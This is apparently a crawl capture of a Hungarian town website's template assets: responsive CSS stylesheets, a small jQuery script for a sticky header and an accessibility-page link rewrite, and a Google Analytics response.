.title{font-size:21px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:19.6px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:21px;line-height:32.5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li > .item{font-size:13px;padding:0 5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li.parent > .item .menu-item-bg{padding:5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li.parent > .item:after{display:none;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-social-buttons.rt-block{margin:10px 0;padding:15px 0;}}@media (max-width: 767px){body.layout-mode-responsive{padding:0;}body.layout-mode-responsive #rt-page-surround{padding:0;}body.layout-mode-responsive .visible-phone{display:inherit !important;}body.layout-mode-responsive .hidden-phone{display:none !important;}body.layout-mode-responsive .hidden-desktop{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .rt-phone-center{text-align:center;}body.layout-mode-responsive h1{font-size:21px;line-height:31.2px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive h3{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive h4{font-size:18.2px;line-height:28.6px;}body.layout-mode-responsive h5{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:18.9px;line-height:32.5px;}body.layout-mode-responsive .rt-logo-block{padding:5px 0;}body.layout-mode-responsive #rt-logo{margin:15px auto;}body.layout-mode-responsive .menu-block{float:none;margin:auto;border-bottom:none;}body.layout-mode-responsive .dropdown{background:none !important;box-shadow:none !important;border:0 !important;}body.layout-mode-responsive .dropdown-spacer{display:none !important;}body.layout-mode-responsive .flyout{margin-left:0 !important;}body.layout-mode-responsive #rt-copyright{text-align:center;}body.layout-mode-responsive .component-content .column-1,body.layout-mode-responsive .component-content .column-2,body.layout-mode-responsive .component-content .column-3,body.layout-mode-responsive .component-content .column-4{width:100% !important;float:none !important;margin:0 !important;}body.layout-mode-responsive .rt-powered-by{margin:0 auto;}body.layout-mode-responsive .gantry-width-20,body.layout-mode-responsive .gantry-width-25,body.layout-mode-responsive .gantry-width-30,body.layout-mode-responsive .gantry-width-33,body.layout-mode-responsive .gantry-width-40,body.layout-mode-responsive .gantry-width-50,body.layout-mode-responsive .gantry-width-60,body.layout-mode-responsive .gantry-width-66,body.layout-mode-responsive .gantry-width-70,body.layout-mode-responsive .gantry-width-75,body.layout-mode-responsive .gantry-width-80{width:100%;}body.layout-mode-responsive .gantry-width-spacer{margin:0 5px;}body.layout-mode-responsive .row{margin:0;display:block;}body.layout-mode-responsive .row .cell{display:block;width:100%;}body.layout-mode-responsive .form-horizontal .control-group .control-label{float:none;width:auto;text-align:left;}body.layout-mode-responsive .form-horizontal .control-group .controls{margin-left:0;}body.layout-mode-responsive select{width:100%;}}@media only screen and (max-width: 1079px){body.layout-mode-responsive.sideslider-type-static#with-sideslider{padding:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-page-surround{padding:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-phone{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-phone{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-phone-center{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:21px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:18.2px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:18.9px;line-height:32.5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-logo-block{padding:5px 0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-logo{margin:15px auto;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .menu-block{float:none;margin:auto;border-bottom:none;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .dropdown{background:none !important;box-shadow:none !important;border:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .dropdown-spacer{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .flyout{margin-left:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-social-buttons.rt-block{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-copyright{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-1,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-3,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-4{width:100% !important;float:none !important;margin:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-powered-by{margin:0 auto;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-20,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-25,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-30,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-33,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-40,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-50,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-60,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-66,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-70,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-75,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-80{width:100%;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-spacer{margin:0 5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .row{margin:0;display:block;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .row .cell{display:block;width:100%;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .form-horizontal .control-group .control-label{float:none;width:auto;text-align:left;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .form-horizontal .control-group .controls{margin-left:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider select{width:100%;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .rt-container{width:100%;}body.layout-mode-responsive h1{font-size:18.9px;line-height:29.9px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:17.5px;line-height:29.9px;}body.layout-mode-responsive h3{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive h4{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive h5{font-size:14.7px;line-height:26px;}body.layout-mode-responsive h6{font-size:14px;line-height:26px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:17.5px;line-height:29.9px;}}

--- FILE ---
content_type: text/css
request_url: https://www.csurgo.hu/templates/rt_ricochet/css-compiled/grid-flexbox-responsive.css
body_size: 925
content:
.rok-left{float:left;}.rok-right{float:right;}.rok-dropdown-group,.rok-dropdown{position:relative;}.rok-dropdown-open .rok-dropdown{display:block;}.rok-popover-group,.rok-popover{position:relative;}.rok-popover-open .rok-popover{display:block;}.rt-container{margin:0 auto;position:relative;}.rt-flex-container{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.rt-grid-1{-webkit-flex-basis:8.3333333333%;-moz-flex-basis:8.3333333333%;-ms-flex-basis:8.3333333333%;flex-basis:8.3333333333%;}.rt-grid-2{-webkit-flex-basis:16.6666666667%;-moz-flex-basis:16.6666666667%;-ms-flex-basis:16.6666666667%;flex-basis:16.6666666667%;}.rt-grid-3{-webkit-flex-basis:25%;-moz-flex-basis:25%;-ms-flex-basis:25%;flex-basis:25%;}.rt-grid-4{-webkit-flex-basis:33.3333333333%;-moz-flex-basis:33.3333333333%;-ms-flex-basis:33.3333333333%;flex-basis:33.3333333333%;}.rt-grid-5{-webkit-flex-basis:41.6666666667%;-moz-flex-basis:41.6666666667%;-ms-flex-basis:41.6666666667%;flex-basis:41.6666666667%;}.rt-grid-6{-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;}.rt-grid-7{-webkit-flex-basis:58.3333333333%;-moz-flex-basis:58.3333333333%;-ms-flex-basis:58.3333333333%;flex-basis:58.3333333333%;}.rt-grid-8{-webkit-flex-basis:66.6666666667%;-moz-flex-basis:66.6666666667%;-ms-flex-basis:66.6666666667%;flex-basis:66.6666666667%;position:relative;}.rt-grid-9{-webkit-flex-basis:75%;-moz-flex-basis:75%;-ms-flex-basis:75%;flex-basis:75%;}.rt-grid-10{-webkit-flex-basis:83.3333333333%;-moz-flex-basis:83.3333333333%;-ms-flex-basis:83.3333333333%;flex-basis:83.3333333333%;}.rt-grid-11{-webkit-flex-basis:91.6666666667%;-moz-flex-basis:91.6666666667%;-ms-flex-basis:91.6666666667%;flex-basis:91.6666666667%;}.rt-grid-12{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;}#rt-content-top [class*="rt-grid"],#rt-content-bottom [class*="rt-grid"]{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;}@media (max-width: 767px){body.layout-mode-responsive #rt-content-top [class*="rt-grid"],body.layout-mode-responsive #rt-content-bottom [class*="rt-grid"]{-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;}}[class*="rt-push-"],[class*="rt-pull-"],[class*="rt-prefix-"]{position:relative;}.rt-push-1{left:8.3333333333%;}.rt-push-2{left:16.6666666667%;}.rt-push-3{left:25%;}.rt-push-4{left:33.3333333333%;}.rt-push-5{left:41.6666666667%;}.rt-push-6{left:50%;}.rt-push-7{left:58.3333333333%;}.rt-push-8{left:66.6666666667%;}.rt-push-9{left:75%;}.rt-push-10{left:83.3333333333%;}.rt-push-11{left:91.6666666667%;}.rt-pull-1{left:-8.3333333333%;}.rt-pull-2{left:-16.6666666667%;}.rt-pull-3{left:-25%;}.rt-pull-4{left:-33.3333333333%;}.rt-pull-5{left:-41.6666666667%;}.rt-pull-6{left:-50%;}.rt-pull-7{left:-58.3333333333%;}.rt-pull-8{left:-66.6666666667%;}.rt-pull-9{left:-75%;}.rt-pull-10{left:-83.3333333333%;}.rt-pull-11{left:-91.6666666667%;}.rt-prefix-1{padding-left:100px;}.rt-prefix-2{padding-left:16.6666666667%;}.rt-prefix-3{padding-left:25%;}.rt-prefix-4{padding-left:33.3333333333%;}.rt-prefix-5{padding-left:41.6666666667%;}.rt-prefix-6{padding-left:50%;}.rt-prefix-7{padding-left:58.3333333333%;}.rt-prefix-8{padding-left:66.6666666667%;}.rt-prefix-9{padding-left:75%;}.rt-prefix-10{padding-left:83.3333333333%;}.rt-prefix-11{padding-left:91.6666666667%;}.gantry-row{margin:0 -15px;}.gantry-width-container{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.gantry-width-spacer{margin:15px;}.gantry-block-center{margin:auto;float:none !important;}.gantry-width-10{width:10%;}.gantry-width-20{width:20%;}.gantry-width-25{width:25%;}.gantry-width-30{width:30%;}.gantry-width-33{width:33.3333333333%;}.gantry-width-40{width:40%;}.gantry-width-50{width:50%;}.gantry-width-60{width:60%;}.gantry-width-66{width:66.6666666667%;}.gantry-width-70{width:70%;}.gantry-width-75{width:75%;}.gantry-width-80{width:80%;}.gantry-width-90{width:90%;}.gantry-width-100{width:90%;}@media only screen and (min-width: 1100px){body.layout-mode-responsive .rt-container{width:1100px;}}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .rt-container{width:960px;}}@media only screen and (min-width: 768px) and (max-width: 959px){body.layout-mode-responsive .rt-container{width:768px;}}@media (max-width: 767px){body.layout-mode-responsive{-webkit-tap-highlight-color:transparent;}.rt-container [class*="rt-grid"],.rt-container [class*="gantry-width"]{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;}.gantry-width-spacer{margin:15px;}[class*="rt-push"],[class*="rt-pull"]{left:auto;}[class*="rt-prefix"]{padding-left:0;}}@media only screen and (min-width: 481px) and (max-width: 767px){body.layout-mode-responsive .rt-container{width:480px;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .rt-container{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.csurgo.hu/templates/rt_ricochet/js/custom.js
body_size: 629
content:
/**
 * custom.js
 * http://itdigital.eu
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2015
 */


jQuery(document).ready(function(){

var CurrentHeaderPosition = jQuery("#rt-header").offset().top;// current header's vertical position

var headerFix = function(){
	var CurrentWindowPosition = jQuery(window).scrollTop();// current vertical position
	if (CurrentWindowPosition > CurrentHeaderPosition) {
		jQuery("#rt-header").addClass("sticky-menu");
	} else {
		jQuery("#rt-header").removeClass("sticky-menu");
	}
};

headerFix();// call headerFix() when the page was loaded
jQuery(window).on('scroll', function () {
	headerFix();// call headerFix() when the page was scrolled
});



jQuery('#accessibility').click(function() {
var value = window.location.href;
if(value.match(/\/hu\//g)){ str = value.replace(/\/hu\//g,"\/hu\/home-aa\/"); }
if(value.match(/\/varoshaza\//g)){ str = value.replace(/\/varoshaza\//g,"\/varoshaza-aa\/"); }
if(value.match(/\/hirek\//g)){ str = value.replace(/\/hirek\//g,"\/hirek-aa\/"); }
if(value.match(/\/hirek/g)){ str = value.replace(/\/hirek/g,"\/hirek-aa"); }
if(value.match(/\/turizmus\//g)){ str = value.replace(/\/turizmus\//g,"\/turizmus-aa\/"); }
if(value.match(/\/ugyintezes\//g)){ str = value.replace(/\/ugyintezes\//g,"\/ugyintezes-aa\/"); }
if(value.match(/\/intezenyek\//g)){ str = value.replace(/\/intezenyek\//g,"\/intezenyek-aa\/"); }
if(value.match(/\/gazdasag\//g)){ str = value.replace(/\/gazdasag\//g,"\/gazdasag-aa\/"); }
if(value.match(/\/hasznos-tudnivalok\//g)){ str = value.replace(/\/hasznos-tudnivalok\//g,"\/hasznos-tudnivalok-aa\/"); }
window.location.replace(str);

return false;
});



jQuery.each(jQuery('a'), function() { 
var value = jQuery(this).attr('href');
if(value.match(/-aa\//g)){
str = value.replace(/-aa\//g,"\/");
jQuery(this).attr('href', str);
}
});





});


function hover_fix(){
    var el = this;
    var par = el.parentNode;
    var next = el.nextSibling;
    par.removeChild(el);
    setTimeout(function() {par.insertBefore(el, next);}, 0)
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=955090395&t=pageview&_s=1&dl=https%3A%2F%2Fwww.csurgo.hu%2Fhu%2Fturizmus%2Fcsurgo-bemutatkozik&ul=en-us%40posix&dt=Csurg%C3%B3%20bemutatkozik&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1702271353&gjid=240252071&cid=1058751092.1768763493&tid=UA-62044391-1&_gid=1779563177.1768763493&_r=1&_slc=1&z=1280620950
body_size: -449
content:
2,cG-XHPKRX4SGW